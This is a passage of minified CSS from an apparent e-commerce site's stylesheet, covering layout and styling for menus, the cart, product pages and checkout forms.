(max-height:26.375em){.cbp-spmenu-vertical{font-size:90%;width:190px}.cbp-spmenu-left,.cbp-spmenu-push-toleft{left:-190px}.cbp-spmenu-right{right:-190px}.cbp-spmenu-push-toright{left:190px}}html{-webkit-tap-highlight-color:transparent;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{box-sizing:content-box;display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0}.clearfix:after,.clearfix:before{content:" ";display:table}body,html{height:100%;color:#414042;font-size:14px}.container-fluid{max-width:1440px}*{margin:0 auto}img{max-width:100%;height:auto}p{margin:0 0 15px}h1,h2,h3,h4,h5,h6{margin:0 0 15px;color:#444}a{transition:all .3s ease 0s;color:#777}ul{list-style:none}#scrollUp{background-color:#909295;bottom:30px;color:#fff!important;display:block;font-size:16px;height:35px;line-height:32px;position:fixed;right:20px;text-align:center;text-decoration:none!important;transition:all .5s;width:35px;z-index:1000}.header-top{background:#ef7712;text-transform:uppercase}.top-message h4{color:#fff;font-size:14px;padding-left:19px;padding-top:7px;text-align:center;letter-spacing:1px;margin-bottom:10px}.header-top .btn-animated{text-transform:uppercase;background:#0a324c;padding:7px 21px;color:#fff;margin-left:10px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;display:inline-block}.header-main{border-bottom:1px solid #ebebeb}.header-middle{background:#fff;width:100%}.category-heading{overflow:hidden;background:#414042;color:#fff;cursor:pointer;font-size:15px;font-weight:700;height:50px;line-height:50px;padding-left:18px;width:100%;border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border:0 solid #000}.left-category-menu{display:block}.left-category-menu>.left-product-cat>.category-heading span{width:100%;float:left}.category-menu-list{-webkit-box-shadow:0 10px 27px 0 rgba(0,0,0,.15);-moz-box-shadow:0 10px 27px 0 rgba(0,0,0,.15);box-shadow:0 10px 27px 0 rgba(0,0,0,.15);border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;border:0 solid #000}.category-menu-list ul{list-style:none;padding:10px 0}.category-menu-list>ul>li{background:#fff;position:relative;cursor:pointer}.category-menu-list ul li:last-child{border-bottom:0 solid #ebebeb}.category-menu-list ul li a{color:#414042;font-size:17px;height:31px!important;line-height:31px!important;text-transform:capitalize;transition:all .4s ease 0s;padding-left:18px}.area-heading>h3,.cart-checkout a,.cart-sub-total>p,.footer-top-heading,.phone-text .tlocal{text-transform:uppercase}.category-menu-list ul li .cat-left-drop-menu{background:#fff;left:100%;padding:0 15px 0 10px;position:absolute;text-align:left;top:0;width:100%;z-index:999999999;-webkit-box-shadow:0 10px 27px 0 rgba(0,0,0,.15);-moz-box-shadow:0 10px 27px 0 rgba(0,0,0,.15);box-shadow:0 10px 27px 0 rgba(0,0,0,.15)}.cart,.cart-img>span,.logo{text-align:center}.category-menu-list ul li .layer-one{display:none}.category-menu-list ul li.arrow-plus>a{display:inline-block;width:100%}.category-menu-list ul li.arrow-plus::after{color:#414042;content:"\f105";font-family:FontAwesome;font-size:12px;position:absolute;right:12px;top:8px}.area-heading>h3,.li-chat p,.phone-text .tlocal,.phone-text .tmain,.phone-text p{font-family:Roboto,sans-serif}.cart-checkout a,.cart-img>span{font-family:Roboto,sans-serif;font-weight:700}.cart-wrapper,.left-product-cat{position:relative}.category-menu-list{display:block;width:100%;z-index:999}.category-menu-list ul li.rx-parent{background:#5296ce}.logo{float:left;padding:20px 0}.logo img{display:block;margin-left:auto;margin-right:auto;max-height:90px}.cart{color:#414042;cursor:pointer;font-size:40px;transition:all .4s ease 0s;padding-top:10px}.cart-wrapper{height:100%}.cart p{font-size:14px;color:#414042}.cart-img>span{background:linear-gradient(#626262,#2f2f2f) rgba(0,0,0,0);border-radius:50px;color:#fff;font-size:11px;height:20px;left:-9px;line-height:20px;overflow:visible;position:absolute;top:-9px;width:20px;z-index:1}.cart-sub-total{border-top:1px solid #ddd;}.cart-sub-total>p{font-size:13px;font-weight:700;text-align:left;margin: 10px 0px;}.cart-sub-total span{float:right;font-size:18px;color:#6e6e6e}.cart-checkout a{background:#909295;border:1px solid #e5e5e5;border-radius:0;box-shadow:none;color:#fff;display:inline-block;font-size:14px;height:45px;line-height:45px;padding:0 20px;text-shadow:none;transition:all .3s ease 0s;width:100%;text-align:center}.li-chat,.login,.phone-icon{text-align:center;transition:all .4s ease 0s}.single-cart{padding:0 10px;position:relative}.gstore img,.sapprove img{position:absolute;top:0;left:0;margin:auto;padding:2px;right:0;bottom:0}.gstore,.sapprove{min-height:105px}.li-chat,.phone-icon{position:relative}.login{color:#5296ce;cursor:pointer;font-size:40px}.li-chat{color:#2d87bf;cursor:pointer;min-height:105px;padding-top:30px}.li-chat p,.phone-text p{background:#96c22b;padding:2px 15px 0;margin:0;font-weight:600;display:inline-block}.li-chat h4{line-height:1;margin:0}.li-chat p{font-size:12px;color:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.phone-icon{display:inline-block;float:left;top:10px;font-size:42px;color:#8ab445}.phone-text{text-align:right}.phone-text .tmain{font-size:24px;color:#414042;line-height:1.5em;margin:0}.phone-text .tlocal{font-size:14px;letter-spacing:1px;color:#5296ce;margin:0}.phone-text p{font-size:12px;color:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.phone-text i{margin-right:7px}.search-bar-container{background:#f1f1f1;padding:20px}.search-bar-container input{font-size:20px;font-weight:600;padding:13px;color:#414042;height:auto}.search-bar-container input::-webkit-input-placeholder{color:#414042}.search-bar-container input:focus::-webkit-input-placeholder{color:#d7d7d7}.form-control{border-image:none;border-radius:0;border-style:none none none solid;border-width:medium medium medium 0;box-shadow:0 0 0 0 rgba(0,0,0,.075) inset;float:left;padding:3px 5px 0 12px}.search-button{background:#ef7712;border:none;color:#fff;font-size:30px;text-align:center}.categorys-product-search form{border:2px solid #ef7712;overflow:hidden;background:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.link-text a{color:#0a73ba;text-decoration:underline}.link-text a:hover{text-decoration:none}.blink{text-decoration:blink;-webkit-animation-name:blinker;-webkit-animation-duration:.5s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-direction:alternate}.input-inr label.checkbox-btn a,.srh-brand p{text-decoration:underline}.mean-container .mean-bar::before{color:#fff;content:"PRODUCTS";font-size:18px;font-weight:700;left:16px;position:absolute;top:14px}.overlay,.single-banner p::after,.single-banner p::before{content:"";pointer-events:none}.cart-drop{background:#fff;border:1px solid #ddd;opacity:0;padding:27px 16px 10px;position:absolute;right:0;top:80px;transition:all .5s ease 0s;width:300px;z-index:9999999}.cart-wrapper:hover .cart-drop{visibility:visible;opacity:1;top:100px}h2.featured-title{text-align:center;margin:40px auto 30px;color:#414042}h2.featured-title span{color:#5296ce}h3.featured-title{text-align:center;margin:30px auto 20px;color:#414042}.rating i,.rating i.fa-star-o{color:#ff7946}.area-heading>h3{display:inline-block;font-size:18px;font-weight:500;line-height:1;margin:0;padding:0 0 15px;position:relative}.rating i{font-size:14px}nav{position:relative;display:table}.main-menu>nav>ul>li{display:table-cell;position:relative;border-left:1px solid #ebebeb}.main-menu nav ul li img{display:block;margin:auto}.main-menu nav ul li a{color:#325277;text-align:center;display:inline-block;margin:0;padding:0}.main-menu nav ul li:first-child{border-left:none}.main-menu nav ul li{background:0 0}.banner-name,.overlay{left:0;display:block;background:#fff}.main-menu nav ul li a:hover{opacity:.8;transform:scale(1.1);cursor:pointer}.overlay{height:100%;opacity:0;position:absolute;top:0;transition:all .3s ease 0s;width:100%;z-index:2;overflow:hidden}.single-banner{overflow:hidden;position:relative}.single-banner:hover .overlay{opacity:.1}.single-banner>p{margin:0}.banner-name{position:absolute;bottom:0;right:0;width:auto;text-align:center;margin:auto;padding-top:10px;padding-bottom:10px;font-family:Cutive,serif;font-size:15px;color:#000!important;z-index:1000000;opacity:.8}.single-banner img{overflow:hidden;text-align:center;transform:scale(1);transition-duration:.4s;width:100%}.single-banner p::after,.single-banner p::before{position:absolute;transition:all .3s ease 0s;z-index:11}.single-banner p::before{border-bottom:1px solid #fff;border-top:1px solid #fff;bottom:10px;left:50%;opacity:1;right:50%;top:10px}.single-banner p::after,.single-banner p:hover::before{left:10px;right:10px;opacity:1}.single-banner p::after{border-left:1px solid #fff;border-right:1px solid #fff;top:50%;bottom:50%}.single-banner p:hover::after{bottom:10px;opacity:1;top:10px}.mar-bottom{margin-bottom:30px}.cat-area-heading{margin:40px 15px 35px;position:relative}.client-area{margin-top:15px;margin-bottom:20px}.client-img{margin:10px 10px 20px;overflow:hidden}.client-img:hover{background:#f5f5f5}.footer-area{background:#414042;padding:20px 0 0}.add{width:100%}.footer-top-heading{color:#fff;font-size:14px;margin:30px 0 20px}.footer-list ul li a{font-size:12px;line-height:24px;text-transform:capitalize;color:#ddd}.actions span a,.footer-copyright{text-transform:uppercase;text-align:center}.single-footer{padding-left:15px;padding-bottom:10px}.border-right{border-right:1px solid #1e344d}.border-right-2{border-right:1px solid #ebebeb}.border-right-3{border-right:1px solid #d7d7d7}.border-left-2{border-left:1px solid #ebebeb}.contact-us ul li i{color:#fff;font-size:18px;height:30px;line-height:30px;margin-right:7px;text-align:center;width:40px}.contact-us ul li{color:#fff;margin-bottom:7px;overflow:hidden}.subscribe-inner input{background:#fff;color:#bababa;font-size:12px;font-style:italic;height:40px;width:60%;padding-left:10px}.footer-copyright-cont{background:#39383a;padding:0 20px}.footer-copyright{padding:10px 20px;color:#888788;font-size:10px;line-height:14px;margin-bottom:0;font-weight:300;letter-spacing:1px}.footer-copyright>a{color:#5296ce}.social-icon-footer .social-icons li{display:inline-block;position:relative}.social-icon-footer .social-icons li a{border-radius:100%;display:block;padding:5px;font-size:21px;height:40px;line-height:27px;margin-left:12px;text-align:center;width:40px;color:#ddd}.social-icon-footer .social-icons li:first-child a{margin-left:0}.social-icon-footer .social-icons li a:hover{background:#5296ce;color:#fff}.home-2 .categorys-product-search{margin:0;padding:10px 0}.search-two .cat-search{width:30%}.footer-top{overflow:hidden}.box-container .footer-top{margin:0 15px}.hero-slider-area .container-fluid{margin:0;padding:0}.testimonial-area{background:#5296ce;padding:10px 0 40px;margin-top:10px;margin-bottom:0}.testimonial-text p{color:#fff;letter-spacing:1;line-height:2em;font-style:italic}.testimonial-img{display:inline-block;float:left;margin-right:20px}.testimonial-name h5{color:#fff}.content-text-home{font-weight:300;line-height:1.6;font-size:14px;color:#414042}.title-band-wrapper{width:100%;margin:15px auto;padding:0;font-family:Roboto,sans-serif}.vertical-align{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vertical-alignment{display:flex;align-items:center}.grey-icons{margin-bottom:12px}.offer-band-wrapper{background:#f6dc02;width:100%;text-align:center}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:12px}::-webkit-scrollbar:horizontal{height:12px}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:10px;border:2px solid #fff}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.iconsc{width:520px}.point-me{cursor:pointer}.offer-modal-close{position:absolute;top:15%;right:12%;color:#fff;font-size:2em;cursor:pointer}.liveSupport247{text-align:center;font-size:16px;margin-top:5px;margin-bottom:0}.liveSupportBtns{text-align:center;overflow:hidden;width:100%;margin-bottom:5px}.liveSupportBtns img{margin-right:1%;width:30%}.liveSupportBtns img.wideBtn{width:37%}.callPlaceOrder form{border:2px solid #0a324c;overflow:hidden;background:#0a324c;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.callPlaceOrder button.btn{background:#0a324c;font-size:16px}.callPlaceOrder button.btn:hover{color:#ef7712}.callPlaceOrder{background:#ebebeb;padding-top:10px;padding-bottom:10px;margin-bottom:10px}#scrollUp:hover,.actions span a{background:#5296ce}.callPlaceOrder p{text-align:center;font-weight:700}.price-box .price,.price-box .price span{font-family:Roboto,sans-serif;font-weight:400;margin-top:2px;float:left;text-align:center}@media screen and (max-width:767px){.header-main .cart{font-size:30px;margin-left:-20px}}@media screen and (max-width:580px){.header-main .cart{font-size:25px;padding-top:2px}.liveSupport247{font-size:12px}}@media (max-width:1366px){.padding5{padding:5px}.li-chat{min-height:96px!important}}@media (max-width:1050px){.phone-text .tlocal{font-size:12px}}@media (max-width:1237px) and (min-width:1199px){.li-chat h4{font-size:14px!important}.gstore img,.sapprove img{padding:5px!important}}@media (max-width:1054px) and (min-width:992px){.li-chat{padding-top:19px!important}}@media (max-width:1100px){.gstore img,.sapprove img{padding:5px!important}}.no-padding{padding:0}.price-box .price{color:#414042;font-size:14px}.price-box .price span{color:#5296ce;font-size:18px}.price-box{text-align:center;overflow:hidden;padding:5px 0 9px}.actions{margin-bottom:15px;cursor:pointer}.actions span a{color:#fff;display:block;font-size:14px;font-weight:700;line-height:14px;margin:auto;padding:8px 7px;cursor:pointer}.bread-crumb ul li{display:inline-block;padding-right:17px}.bc-home{background:url(../image/breadcrumb-arrow.png) 100% 50% no-repeat rgba(0,0,0,0);display:inline-block;margin:0 6px 0 0;padding:0 15px 0 0}.bread-crumb{color:#414042;display:block;float:left;font-size:12px;font-weight:700;margin:0;padding:10px;width:100%}.bread-crumb ul li.bc-home a{color:#909295;display:inline-block;font-weight:400}.single-product-area{background:#f2f6fb;padding:30px 10px}.zoomContainer{border:1px solid #e5e5e5}.zoomWindow{height:420px!important;width:420px!important}.single-product-area .prod-list-detail{padding-left:10px}.single-product-area .prod-list-detail .pro-name{color:#5297ce}.single-product-area .prod-list-detail table{float:left;font-size:16px;line-height:1.6;margin:10px 0}.single-product-area .prod-list-detail .price-box .price span{font-size:42px;font-weight:700;line-height:1;color:#414042}.single-product-area .prod-list-detail .price-box{display:block;float:left;margin-right:25px;padding:5px 0 0}.single-product-area .prod-list-detail .actions{display:inline-block;position:relative;width:320px;float:left}.single-product-area .prod-list-detail .pro-add-to-cart a{border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px 6px 6px 6px;border:0 solid #000}.single-product-area .prod-list-detail input[type=number]{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:1px solid #d7d7d7;width:100px;padding:7px 10px 7px 15px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px 4px 4px 4px}.fact-text{margin-left:10px}.single-product-area .actions .pro-add-to-cart a{background:#96c22b;font-size:24px;font-weight:700;height:57px;line-height:57px;padding:0 35px;text-transform:capitalize;color:#fff;border:none}.desc-box h4,.head-green h1,.head-green h2,.prev-next a,.r-head,.radio-ul li,.srh-brand h3{text-transform:uppercase}.single-product-area .actions{margin-bottom:30px}.single-product-area .actions span a{margin-right:2px}#pr-description>p{font-weight:300;line-height:24px}.header-main{background:#fff}.title-band-color{background:#f2b71c;display:inline-block;float:left}.title-band-color h4{color:#fff;padding:0 15px;margin:10px 0}.title-band-arrow{display:inline-block;float:left;width:0;height:0;border-top:20px solid transparent;border-left:20px solid #f2b71c;border-bottom:20px solid transparent;margin-right:20px}.title-band{background:#ebf0f5;padding:10px 0}.title-band h4{margin:0}.owl-theme .owl-controls .owl-buttons div{background:#fff;border:1px solid;border-radius:0;color:#999;display:inline-block;font-size:14px;margin:5px;opacity:.5;padding:4px 8px;width:23px}.client-carousel.owl-theme .owl-controls .owl-buttons div,.lanyard-carousel.owl-theme .owl-controls .owl-buttons div{background:#fff;border:1px solid;border-radius:0;color:#999;display:inline-block;font-size:22px;height:32px;left:0;line-height:0;margin-top:-26px;opacity:.5;position:absolute;text-align:center;top:50%;width:25px}.owl-theme .owl-controls .owl-buttons .owl-next{position:absolute;right:11px;top:-75px;transition:all .3s ease-in 0s}.owl-theme .owl-controls .owl-buttons .owl-prev{position:absolute;right:40px;top:-75px;transition:all .3s ease-in 0s}.client-area .owl-theme .owl-controls .owl-buttons .owl-next,.lanyard-area .owl-theme .owl-controls .owl-buttons .owl-next{left:auto;right:0}input:focus,select:focus,textarea:focus{outline-offset:0}.new-panel{margin-top:30px}.new-l-panel .category-heading{border-radius:0;font-size:18px;font-weight:500}.new-l-panel .category-menu-list ul li a{font-size:15px;height:36px!important;line-height:36px!important}.new-l-panel .category-menu-list{border-radius:0}.new-l-panel .categorys-product-search{box-shadow:0 10px 27px 0 rgba(0,0,0,.15);padding:15px 20px}.prev-next>div,.srh-brand form{box-shadow:3px 3px 3px 0 rgba(0,0,0,.1)}.new-l-panel .categorys-product-search form{border:1px solid #cdd1d5;border-radius:4px;margin-bottom:10px}.new-l-panel .form-control{padding:10px;line-height:22px;height:auto}.new-l-panel .search-button{font-size:18px;line-height:30px;margin-right:-1px}.new-l-panel .search-button:active{background:#ef7712!important}.new-l-panel .categorys-product-search p{margin-bottom:5px}.left-menu-small,.left-menu-small li{width:100%!important}.left-menu-medium{width:220%!important}.left-menu-medium li{width:50%!important}.left-menu-large{width:300%!important}.left-menu-large li{width:33.333333%!important}.left-menu-xlarge{width:330%!important}.left-menu-xlarge li{width:25%!important}.left-menu-xxlarge{width:300%!important}.left-menu-xxlarge li{width:20%!important;float:left!important}.new-l-panel .category-menu-list .left-menu-xxlarge ul li a{font-size:14px!important;height:26px!important;line-height:26px!important}.brands-on-home a img{margin-bottom:15px}.r-head,.step-process{margin:0 0 40px;width:100%}.r-head{background:url(../image/green-bg.jpg?v=976867) center 0 no-repeat;line-height:60px;padding:70px;font-size:56px;font-weight:900;display:block;text-align:center;color:#fff}.step-process{display:inline-block}.step-process ul{list-style:none;margin:0;padding:0 0 47px;position:relative}.step-process ul:after{content:'';height:7px;width:100%;background:#414143;border-radius:100px;display:block;position:absolute;bottom:0;left:0}.step-process ul li{position:relative;font-size:17px;color:#414143;width:25%;float:left;text-align:center;padding-bottom:19px}.step-process ul li.active span:after,.step-process ul li.active:before,.step-process ul li:after{position:absolute;content:''}.step-process ul li:after{background:#414143;border-radius:100px;width:20px;height:20px;left:50%;bottom:0;bottom:-10px;margin-left:-10px}.step-process ul li.active:after{background:#5291ce}.step-process ul li.active:before{background:#5291ce;width:100%;height:8px;display:block;bottom:-4px;left:0;z-index:10}.step-process ul li:first-child.active:before{border-radius:100px 0 0 100px}.step-process ul li.active{color:#5291ce}.step-process ul li.active span:after{width:0;height:0;border-top:16px solid transparent;border-bottom:16px solid transparent;border-left:16px solid #5291ce;right:-4px;bottom:-16px;z-index:12}.step-process ul li.active.none-arrow span:after{display:none}.grey-bg,.prev-next>div{display:inline-block;vertical-align:top}.grey-bg{padding:30px;background:#f4f5f6;text-align:center;width:100%;margin:0 0 40px;position:relative}.grey-bg:after{width:0;height:0;border-left:16px solid transparent;border-right:16px solid transparent;border-bottom:16px solid #f4f5f6;content:'';position:absolute;top:-15px;left:50%;margin-left:-16px}.prev-next>div{background:rgba(255,255,255,.4);border:3px solid rgba(255,255,255,.4);width:166px;margin:0 auto 40px;border-radius:6px}.prev-next a{width:50%;float:left;font-weight:500;text-align:center;line-height:34px;border-radius:4px;color:#b8b8b9}.prev-next a.active,.prev-next a:hover{background:#5291ce;color:#fff}.srh-brand{text-align:center}.srh-brand p{font-size:14px;color:#999}.srh-brand h3{margin:0;padding:0 0 12px;font-size:18px;color:#666;line-height:25px;display:block;font-weight:400}.srh-brand form{border:1px solid #e4e4e4;position:relative;padding:0 116px 0 75px;background:#fff;margin:0 0 10px}.srh-brand form span{position:absolute;top:0;left:0}.srh-brand form input{width:100%;border:0;background:#fff;padding:19px;line-height:20px}.srh-brand form button{border:0;background:0 0;position:absolute;top:0;right:0;padding:0;margin:0}.call-me{display:block;text-align:center;margin:0 0 40px}.desc-box{border:10px solid #fff;background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.1);padding-bottom:25px}.desc-box .fmd,.desc-box h1,.desc-box h2,.desc-box h3,.desc-heading h1{margin:0;padding:15px 20px;background:#f7f7f7;color:#414143;text-transform:uppercase}.desc-box h1,.desc-box h2,.desc-box h3,.desc-heading h1{line-height:28px;font-size:18px;font-weight:500}.desc-box .fmd{line-height:25px;font-size:15px}.checkmark,.radio-btn input:checked~.checkmark,.radio-btn:hover input~.checkmark{background-color:#fff}.desc-box h4{margin:10px 0 -14px;padding:15px 20px 0;line-height:28px;font-size:18px;font-weight:500;color:#414143}.desc-box p{padding:20px 20px 0;font-size:15px;color:#666;line-height:24px;display:block;font-weight:400;margin:0}.zoomWrapper.single-zoom{max-height:200px;max-width:200px}.image-additional{margin-top:15px;text-align:center}.radio-ul{background:#fff;box-shadow:4px 4px 4px 0 rgba(0,0,0,.2);border:1px solid #eceeee;list-style:none;padding:0;border-bottom:0;border-right:0;display:inline-block;width:100%;margin:0 0 30px}.radio-ul li{display:block;width:33.33%;line-height:26px;font-size:16px;color:#666;border-bottom:1px solid #eceeee;border-right:1px solid #eceeee;float:left;text-align:left;cursor:pointer}.radio-btn{display:block;position:relative;padding:15px 20px 15px 48px;margin:0;cursor:pointer;font-weight:400}.product-radio-ul .radio-btn small{display:block;line-height:10px}.radio-btn input{position:absolute;opacity:0}.checkmark{position:absolute;top:15px;left:15px;height:22px;width:22px;border:1px solid #eceeee;border-radius:50%;box-shadow:3px 3px 3px 0 rgba(0,0,0,.2)}.product-radio-ul .checkmark{top:24px}.checkmark:after{content:"";position:absolute;display:none}.radio-btn input:checked~.checkmark:after{display:block}.radio-btn .checkmark:after{top:4px;left:4px;width:12px;height:12px;border-radius:50%;background:#e71}.head-green{background:url(../image/green-bg.jpg) center 0 repeat-x;display:table;width:100%;padding:20px}.head-green h1,.head-green h2{color:#fff;font-size:60px;font-weight:900;line-height:100%;text-align:center;margin:0;display:table-cell;vertical-align:middle}.head-green h1 small,.head-green h2 small{font-weight:300;font-size:20px;color:#fff;display:block;margin:0;line-height:36px;letter-spacing:.030em}.checkout-box h3,.copy-billing button,.copy-billing label,.payment-radio label{letter-spacing:.04em;text-transform:uppercase}.red-bg.head-green{background:url(../image/red-bg.jpg) center 0 repeat-x}.full-panel .step-process{max-width:1050px;width:100%;display:block;margin:0 auto 50px}.cart-table{border:20px solid #fff;border-top:0;box-shadow:0 0 20px 0 rgba(0,0,0,.1);margin:0 0 30px}.coupon-form .coup-form-container,.item-img a img{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1)}.cart-table table.table thead{background:#f7f7f7}.cart-table table.table thead th{padding:20px 30px;border:0;font-weight:500;font-size:15px;color:#666;line-height:16px;text-transform:uppercase;text-align:left}.cart-table table.table tbody td{border:0;vertical-align:middle;padding:30px;border-bottom:1px solid #f7f7f7}.cart-table table.table tbody tr:nth-child(2n+2){background:#fcfbfb}.cart-table table.table tbody td+td{border-left:1px solid #f7f7f7}.cart-table table.table tbody td+td+td,.cart-table table.table thead th+th+th{text-align:center}.cart-table table.table tbody td:nth-child(1),.cart-table table.table thead th:nth-child(1){width:16%}.cart-table table.table tbody td:nth-child(2),.cart-table table.table thead th:nth-child(2){width:26%}.cart-table table.table tbody td:nth-child(3),.cart-table table.table tbody td:nth-child(4),.cart-table table.table tbody td:nth-child(5),.cart-table table.table tbody td:nth-child(6),.cart-table table.table thead th:nth-child(3),.cart-table table.table thead th:nth-child(4),.cart-table table.table thead th:nth-child(5),.cart-table table.table thead th:nth-child(6){width:13%}.price-model{display:none}.cart-table table.table tbody td:nth-child(7),.cart-table table.table thead th:nth-child(7){width:6%}.cart-table table.table tbody td:nth-child(1),.cart-table table.table tbody td:nth-child(2){vertical-align:top}.cart-table table.table tbody td+td+td{font-size:16px;color:#999;line-height:normal}.cart-table table{margin:0;border:1px solid #f7f7f7}.item-dtl h3{margin:0 0 10px;padding:0;font-size:16px;font-weight:500;color:#666;line-height:100%;display:block}.item-dtl p{margin:0;padding:0 0 0 13px;font-size:14px;font-weight:400;color:#999;line-height:24px;display:block;position:relative}.payment-radio,.shipping-label label{display:inline-block;vertical-align:top}.item-dtl p:after{content:'\f0da';font-family:FontAwesome;font-size:14px;color:#999;position:absolute;top:0;left:0}.cart-table table.table tfoot{background:#f7f7f7;padding:15px}.coupon-form .coup-form-container{background:#fff;border:1px solid #f0f0f0;width:100%;max-width:430px;position:relative;padding:3px 155px 3px 15px;float:left}.cart-total,.shipping-label{float:right}.coupon-form .coup-form-container .coupon-code{width:100%;border:0;background:0 0;font-size:15px;height:42px;font-weight:400;margin:0;padding:0}.coupon-form .coup-form-container button{border:0;background:#5297ce;width:142px;line-height:42px;font-size:14px;color:#fff;text-transform:uppercase;position:absolute;top:3px;right:2px}.shipping-label label{line-height:42px;padding:0 5px 0 0;margin:0;font-size:15px;color:#999;font-weight:400}.shipping-label .bootstrap-select>.dropdown-toggle{background:#fff!important;box-shadow:2px 4px 4px 0 rgba(0,0,0,.1)!important;border:1px solid #f0f0f0!important;border-radius:0;line-height:26px}.bootstrap-select .dropdown-menu,.cart-total,.checkout-box,.copy-billing button,.copy-billing label,.input-inr input{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1)}.bootstrap-select .dropdown-toggle:focus{outline:0!important;outline-offset:0}.shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:376px}.shipping-label .bootstrap-select.btn-group .dropdown-toggle .filter-option{color:#999;font-size:14px}.shipping-label .dropdown-menu>li>a{padding:8px 18px;text-align:left;text-transform:uppercase;color:#999;font-size:14px;font-weight:400}.shipping-label .dropdown-menu>li>a:hover{background:#f7f7f7;color:#333}.price-note{padding:12px 0 0;margin:0;text-align:right;font-size:13px;color:#999;line-height:18px;display:block}.cart-total{border:1px solid #f0f0f0;padding:10px;width:100%;max-width:400px;margin-bottom:30px}.cart-total h4{background:#414143;margin:0;padding:7px 15px 6px;text-align:right;display:block;font-weight:900;font-size:20px;color:#fff;text-transform:uppercase;line-height:34px}.cart-total h4 span{font-weight:300}.cart-total table.table{border:0;background:#fff;margin:0}.cart-total table.table tbody td{width:77%;text-align:right;vertical-align:top;padding:12px 15px 0;font-size:16px;font-weight:400;color:#666;line-height:26px;border:0}.cart-total table.table tbody td+td{width:23%;font-weight:900}.cart-total table.table tfoot td{border:0;padding:10px 15px 5px}.cart-total table.table tfoot td a{line-height:38px;display:block;text-align:center;text-transform:uppercase;font-size:16px}a.continues-shpping{background:#e8e7e7;border:2px solid #f7f7f7;color:#666;float:left;width:58%}a.continues-shpping:hover{background:#fff}a.checkout-btn{background:#5297ce;border:2px solid #5297ce;color:#fff;float:right;width:40%}.checkout-box,.input-inr input{border:1px solid #f0f0f0}a.checkout-btn:hover{background:#fff;color:#5297ce}.checkout-body:after,.checkout-box:after,.double-input:after,.full-input:after{content:'';display:block;clear:both}.checkout-page>.col-sm-6{margin-bottom:25px}.checkout-box{background:#fff;margin-bottom:30px}.checkout-box h3{padding:14px 15px;margin:0;font-size:20px;font-weight:900;color:#fff;background:#414143}.checkout-box h3 span{font-weight:300}.checkout-body{padding:20px}.full-input .input-inr{width:100%}.double-input .input-inr{width:48.5%;float:left}.double-input .input-inr:nth-child(2n+2){float:right}.input-inr{display:block;margin:0 0 20px}.input-inr label{display:block;font-weight:500;font-size:14px;color:#999;margin:0 0 3px;padding:0;text-transform:uppercase;line-height:20px}.input-inr input::-webkit-input-placeholder{color:#999}.input-inr input::-moz-placeholder{color:#999}.input-inr input:-ms-input-placeholder{color:#999}.input-inr input:-moz-placeholder{color:#999}.checkout-page .error{color:#d64252!important;margin-top:5px}.input-inr input{padding:13px 10px;display:block;width:100%;font-size:14px;opacity:1}.input-inr input+input{margin-top:10px}.input-inr.shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.bootstrap-select .dropdown-menu{border-radius:0;border:1px solid #f0f0f0}.copy-billing button,.copy-billing label{border:2px solid #5297ce;font-family:Roboto;width:100%}.copy-billing{display:block;text-align:center;margin:10px 0}.cvv input,.cvv p,.payment-radio label{display:inline-block;vertical-align:top}.copy-billing button{background:#5297ce;max-width:290px;color:#fff;font-size:15px;font-weight:400;line-height:36px}.copy-billing button:hover{background:0 0;color:#5297ce}.copy-billing label{background:#5297ce;color:#fff;font-size:14px}.order-summary .checkmark,.summary-area textarea{box-shadow:2px 4px 4px 0 rgba(0,0,0,.1);border:1px solid #f0f0f0}.payment-radio{width:100%;margin:0 0 20px}.cvv input,.payment-radio label{margin-right:15px}.payment-radio label{font-size:15px;color:#666;line-height:22px;font-weight:400}.cvv input{width:40%}.cvv p{line-height:46px;margin:0;padding:0;font-size:14px;color:#999}.ex-date .shipping-label .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:45%;float:left}.ex-date .bootstrap-select:last-child{float:right!important}.order-total{display:block;width:100%;margin:0 0 10px;padding:0;text-align:right}.order-total p{font-size:24px;color:#666;line-height:30px;margin:0;padding:0;font-weight:900}.summary-area textarea{height:160px;background:#fff}.form_cc{height:267px}.po_info p,.pp_info p{height:252px;background-image:url(../image/right_arrow.png);background-position:right bottom 10px;background-repeat:no-repeat}.order-summary .checkbox-btn{display:block;position:relative;padding-left:35px;margin-bottom:12px;cursor:pointer;font-size:22px}.order-summary .checkbox-btn input{position:absolute;opacity:0}.order-summary .checkmark{position:absolute;top:0;left:0;height:22px;width:22px;background-color:#fff;border-radius:0}.order-summary .checkbox-btn input:checked~.checkmark{background-color:#2196f3;border:1px solid #4da7ef}.order-summary .checkmark:after{content:"";position:absolute;display:none}.about-page p,.left-img,.order-summary .checkbox-btn input:checked~.checkmark:after{display:block}.order-summary .checkbox-btn .checkmark:after{left:8px;top:4px;width:5px;height:10px;border:solid #fff;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.input-inr 